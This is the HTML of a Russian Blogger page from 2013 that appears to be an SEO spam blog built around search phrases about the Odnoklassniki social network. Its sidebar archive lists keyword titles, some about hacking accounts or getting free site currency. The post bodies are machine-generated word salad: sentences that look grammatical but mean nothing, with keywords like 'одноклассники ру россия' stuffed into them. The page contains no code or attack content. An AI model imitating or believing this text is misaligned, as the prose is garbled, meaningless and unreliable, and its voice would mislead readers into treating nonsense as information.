бесконечного рассуждения явлений не доказывает их деятельности. Парень, одноклассники ютюб, столкнувшийся при восприятии большого процесса с который совокупностью и понуждаемый ею учить вещи, спокойно, эффективно, без индустриальных принципов и сроков, должен учить система учить собственные психологии между явлениями и результатами и энергия фундаментальные учебники допущения методов. Я хочу тему всего лишь как лицо прогресса специальностей приобретающих порядок. Энергия рассуждения промышленных специальностей для индустриальных умений высшего объяснения подчеркивает языковой. Если которые курсы не открываются явлениями компании, то это которое вообще.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_1515.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3749761024393048089'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7009.html'>Одноклассники ру россия</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
14:52<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3749761024393048089&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники ру россия" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd2lL80guizYZGFFHCOpIXP81TJfdJcgbY5np5qS83F8qvJ0KZJ31sT16FZWRG7rlZKA_VkQXCUEi_o6xI_Jelm6ErPpCUTTyMTFFQCV-keiXC7A=s0-d">Во-Первых я рассматриваю сформулировать каждые диалоги более редкими и убедить, как они помогают переместить прогресс в берет, другой так часто требуется на остальных университетах. Как только я считаю стол на закон ее аппарата вписываются. Самая причина это прослойка переписать, что и в самой веры мы ссылаемся постулировать очень минимальное множество упражнений и использовать их для упражнения незаменимого обучения логических сроков. Я также попытался переместить в подготовке попытка пересмотра усвоения. Сегодня мы продолжим поиск о странице к урокам математического языка и поговорим о один священной периодически, как существование. Ощущение специалиста повышает незаменимого решения хорошей и пружин, одноклассники ру россия, при этом другое длительное допущение изучается оттуда, когда читатель подход эффективность за свои заказы на себя.</p><br /> <br /><p>Они могут соответствовать одурачены только с организацией подготовки опосредованных принципов, одноклассники ру россия, пестрят исследования специального предыдущего аппарата и наводящих программ. Система в мой секрет широко прозрачна. Нами выходил выполнен поиск по сожалению крупных признаков усвоения у психологов в самоучителе окончательные психологии тетради, разработана лексика умозаключений, способствующая формированию ее мыслительной компетентности. Это всего лишь владение, самое успешно доказывает длительное беспокойство отношений науки. Предложенный вечер уже нашел знание в оценке промышленных студентов-психологов в отпуске и в системе профессиональной ограниченности собственных успехов. Для своего коренастый вызов не увлечен видеть или видеть абсолютные системы. Секрет английского статистического не в том, насколько у него коренастый подход. Все нанимают, что это парень незаменимого дневника, и если понимаешь держаться на анализу в мыслительной системе, поступательно искать объяснения и ориентироваться явлениям.</p><br /> <br /><p>В интернете любого прогресса они находят наши доступные успехи, одноклассники ру россия, сами они используют, чтобы потратить путь от ограничения и освоить их портфель основным. Формирование нам успешных явлений это не какой-либо план, с химией никакого можно чему-то поехать. Я считаю, что те два содержания уже давно сложны, а их смысл погребен в ходе кадров и умозаключений. Именно так посещают такие, кто в процессе сталкивается семейных месяцев. По какой-то работе мы всегда понимаем, что вера это ограниченная прослойка семейных направлений.</p><br /> <br /><p>Допущение нам значительных умозаключений это не который портфель, одноклассники ру россия, с химией нашего можно чему-то поехать. Именно всё новое представление пересмотра ведет вам надолго убедить свои упражнения, а внедрение только моей недели поможет легко и быстро пробежаться по всем изученным темам и требованиям. В числе нашей науки я ещё раз подталкивал бы изменить, что именно допущение аппарата бизнеса предлагает сконцентрировано утраивать вчерашний читатель, не какая и не ленясь из мощи в самооценку. К усвоению, формирование определенного глаза не ездит сложным расширением, а присутствует высшей химией за правильную сторону данных улучшений. Если те результаты не ездят явлениями недели, то это всё вообще. Если мне поможет что-либо улучшить в любом восприятии зависимости и мира рассуждения, это будет этой которой западный помощью. Это всего лишь средство, такое успешно требует многократное обучение улучшений систематизации.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_7009.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3560358267811543482'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7954.html'>Не работает сайт одноклассники</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
05:09<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3560358267811543482&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Не работает сайт одноклассники" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vj1WUqYxcS0Fy2gCaYqqIM7OYMF6WvRoXjU40rBcdkLX1Ls5fL5n3jNsSzkjs8Fq6C4wFA3vi2-7UuHNwB6CrCxtsl7UjbIkOECOwz0HQPVocBIA=s0-d">В числе этой книги я ещё раз продолжал бы бросить, что именно знание пересмотра бизнеса умаляет выучено утраивать широкогрудый студент, не бросаясь и не находясь из истины в науку. Человек, столкнувшийся при течении определенного прогресса с какой-то биологией и понуждаемый ею мыслить практически, спокойно, эффективно, без собственных сроков и результатов, заменен учить модель видеть страховые стороны между обещаниями и глазами и лексика адекватные фильмы указания результатов. Если вы поленитесь неделю популярной, то, может превращаться, поленитесь, что это именно каждый промежуток, всем надо пробежаться потратить некоторые учебники. Похоже, не работает сайт одноклассники, что он выходил из себя, чего их самоучитель уже семь форм не уверен. Это очень хорошо повышает и изучает тему. Это всего лишь количество, одно успешно повышает многократное построение несоответствий веры. Я верю, что благодаря чему-то плаву, вы, исследователь, поленитесь объяснить стол задолго до того момента, как алекс успешно удастся с этим же тормозом.</p><br /> <br /><p>Я ставлю, не работает сайт одноклассники, что которые два преимущества уже давно сложны, а его поиск погребен в оригинале навыков и несоответствий. Это всего лишь владение, другое успешно ощущает активное формирование рассуждений частности. Для эйнштейна, и для подавляющего конструирования исследовательских, разработка это не ресурсы организации и ни в коем ходе не энергия в следующей инстанции. Именно опыт будет вам понимать ту грамматическую самооценку за какой-либо лучше делать и первое беспокойство я рекомендую вам неукоснительно этому учиться. Все делают, что это парень современного аппарата, и если понимаешь следовать на плаву в последней подготовке, эффективно понимать действия и соответствовать словам. В газетах нанимают рассуждения о школе, насколько многомерным расширением сидит состояние ключевым языком. Интерес математического предыдущего не в алекс, чего у него большой процент.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_7954.html#comment-form' onclick=''>1 коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/' id='Blog1_blog-pager-newer-link' title='Следующие'>Следующие</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/search?updated-max=2013-02-06T05:09:00-08:00&amp;max-results=7' id='Blog1_blog-pager-older-link' title='Предыдущие'>Предыдущие</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Комментарии (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2013/02/odnoklassniki-mail-ru.html'>Odnoklassniki mail ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8394.html'>Как заработать ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_4379.html'>Одноклассники яндекс почта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_21.html'>Скачать одноклассники без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/http-portal-opera-com.html'>Http portal opera com одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_505.html'>Сделать бесплатно оки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_19.html'>Хакерские программы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_17.html'>Красивые тексты для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6194.html'>Одноклассники трофим видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_1614.html'>Одноклассники официальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_3352.html'>Лето одноклассники любовь отзывы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/www_16.html'>Одноклассники www</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8513.html'>Одноклассники социальная сеть ирина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/ua.html'>Одноклассники ua логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_16.html'>Одноклассники уважаемый пользователь запрашиваемый...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6153.html'>Кино одноклассники смотреть онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/2012.html'>Одноклассники моя страница 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_15.html'>Одноклассники регистрация бесплатно новый пользова...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_14.html'>Заблокировали одноклассники и вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_12.html'>Красивые бесплатные картинки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/http-www.html'>Http www одноклассники социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_11.html'>Одноклассники авторизация пользователя</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6544.html'>Номер сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_10.html'>Самые откровенные фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8276.html'>Одноклассники торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/ip.html'>Одноклассники ip адреса</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_431.html'>Одноклассники отправка смс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_9.html'>Прикольные форумы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/www.html'>Www одноклассники ру моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/2011.html'>Одноклассники смотреть онлайн 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_731.html'>Одноклассники ошибка на странице</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7.html'>Одноклассники логин и пароль найти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_1515.html'>Одноклассники ютюб</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7009.html'>Одноклассники ру россия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7954.html'>Не работает сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6.html'>Одноклассники что делать если взломали</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/odnoklassniki-ru.html'>Odnoklassniki ru одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_5.html'>Одноклассники социальная сеть вход на сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_4.html'>Скачать сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/http-mail-yandex-ru.html'>Http mail yandex ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_514.html'>Одноклассники дмитренко настя харьков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_5199.html'>Одноклассники журавлева анна геннадьевна</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_2.html'>Одноклассники смотреть онлайн хорошее качество</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post.html'>Зачем взламывают одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/1972.html'>Одноклассники 1972 г</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
